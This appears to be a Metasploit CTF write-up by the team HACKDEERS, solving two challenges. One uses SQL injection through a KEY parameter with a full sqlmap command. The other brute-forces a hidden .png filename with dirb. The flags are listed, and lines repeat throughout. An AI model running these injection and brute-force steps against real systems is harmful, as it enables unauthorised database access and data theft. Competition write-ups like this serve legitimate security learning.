Flag : e36f54b8a3cae7a137917f16b9690759
3 of Diamonds (Port:8880 - Target:Ubuntu)
 When we connect to port 8880, we find a script called secure file storage.
When we connect to port 8880, we find a script called secure file storage.
 After reviewing the site, only the "Unhackable" section attracts our attention.
we will see how it unhackable :))
After reviewing the site, only the "Unhackable" section attracts our attention.
we will see how it unhackable :))
 We discover that the "KEY" parameter works on "load.php"
We discover that the "KEY" parameter works on "load.php"
 If we don't try sql injection, we'il die :)) Sqlmap time!
We are launching the attack with simple parameters.
If we don't try sql injection, we'il die :)) Sqlmap time!
We are launching the attack with simple parameters.
sqlmap -u "http://172.16.23.21:8880/load.php?KEY=test" --dbs --random-agent
 Injection successful!
Injection successful!
 After SQL injection, we examine databases and tables.
After SQL injection, we examine databases and tables.
 In the "files" table we can see the files of the base64 hashes.
In the "files" table we can see the files of the base64 hashes.
 To clearly see the "security_key" and "filename" values, we specify the column names.
To clearly see the "security_key" and "filename" values, we specify the column names.
 Our flag is already one of the file names.
We're downloading files using the site's interface and security_key values.
Our flag is already one of the file names.
We're downloading files using the site's interface and security_key values.
 We got the flag.
We got the flag.
 Flag : 81c4ddda4cb14c06d4cd4284d5ceb871


There was also a key file clue to the belong question "ace of hearts".
In addition, it could be used to break the passwords of mysql users too.
Flag : 81c4ddda4cb14c06d4cd4284d5ceb871
There was also a key file clue to the belong question "ace of hearts".
In addition, it could be used to break the passwords of mysql users too.

3 of Clubs (Port:31063 - Target:Ubuntu)
 When we browse the 31063 port, we get a very simple web interface.
We understand that we need a special and one word to catch the flag.
When we browse the 31063 port, we get a very simple web interface.
We understand that we need a special and one word to catch the flag.
 After we had a lot of ideas, we had to understand that we had to perform a Brute Force attack.
Which wordlist to use for Brute Force attack should be considered well.
We are in the Metasploit CTF competition :) So we need to use the wordlist belonging to Metasploit-Framework.
After we had a lot of ideas, we had to understand that we had to perform a Brute Force attack.
Which wordlist to use for Brute Force attack should be considered well.
We are in the Metasploit CTF competition :) So we need to use the wordlist belonging to Metasploit-Framework.
 We can see all the wordlists from this directory.
(/opt/metasploit-framework/embedded/framework/data/wordlists)
May try to use the frequently used "password.lst" wordlist.
The most appropriate tool for this attack will be "dirb".
Because the words will put the ".png" extension to the end. and we want to get a quick scan.
We can start scanning with a dork as follows.
We can see all the wordlists from this directory.
(/opt/metasploit-framework/embedded/framework/data/wordlists)
May try to use the frequently used "password.lst" wordlist.
The most appropriate tool for this attack will be "dirb".
Because the words will put the ".png" extension to the end. and we want to get a quick scan.
We can start scanning with a dork as follows.
dirb [target] [worlist] -X [extension]
 The attack was successful. The name of our file is "splendiferous.png"
When we provide access, we also catch the flag.
The attack was successful. The name of our file is "splendiferous.png"
When we provide access, we also catch the flag.
 Flag : 0462683dc9c84dd769b652b0a726a2a1
As the HACKDEERS, We have completed the competition by collecting 400 points in total and ranked 66th in 1000 teams.
Hopefully it has been a useful write-up.
Flag : 0462683dc9c84dd769b652b0a726a2a1
As the HACKDEERS, We have completed the competition by collecting 400 points in total and ranked 66th in 1000 teams.
Hopefully it has been a useful write-up.
Ambitious days ;) (AkkuS)